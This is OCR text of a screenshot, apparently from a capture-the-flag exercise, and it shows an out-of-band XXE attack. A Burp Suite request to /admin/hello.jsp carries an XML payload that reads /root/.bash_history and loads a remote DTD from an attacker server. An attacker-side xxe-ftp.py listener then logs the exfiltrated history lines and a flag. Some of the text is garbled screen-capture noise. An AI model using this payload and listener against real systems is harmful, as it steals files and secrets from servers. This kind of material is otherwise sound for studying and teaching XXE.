 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project
1 × 2 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex XML
POST /admin/hello.jsp HTTP/1.1
Host: 180.101.148.103:8088
Content-Length: 178
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Origin: http://180.101.148.103:8088
Referer: http://180.101.148.103:8088/admin/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=EFE68527FD2BF4830189AA674A45FFE2
Connection: close
<?xml version="1.0"?>
<!DOCTYPE r [
<!ENTITY % data3 SYSTEM "file:///root/.bash_history">
<!ENTITY % sp SYSTEM "http://:8000/1.dtd">
%sp;
%param3;
%exfil;
]>
复制
运行 14:02
负载 0.05, 0.07, 0.07
CPU 4%
内存 13% 252M/1.9G
交换 0% 0/947M
内存 CPU 命令
20.7M 2.3 AliYunDu
7.4M 0.7 sshd
0 0.3 kworker/u
8.4M 0 systemd
11K 1K eth0
18K
13K
6K
48ms 本机
50
48
46
路径 可用/大小
/dev 975M/975M
/run 196M/199M
/ 30.9G/39.2G
/dev/shm 996M/996M
/run/lock 5M/5M
/sys/fs/... 996M/996M
/run/us... 199M/199M
root@iZuf69:/var/www# python2 xxe-ftp.py
XXE-FTP listening
Connected by %s ('180.101.148.103', 57468)
USER anonymous
PASS Java1.7.0_111@
TYPE I
/history -c
curl api.ipify.org
exit
curl http:EPSV ALL
EPSV
EPRT |1|172.19.0.2|45959|
RETR 172.2
ls -la
ifconfig
arp -a
flag{06270500-2-f1dccb760da39198}
root@iZuf69xx:/var/www#
命令输入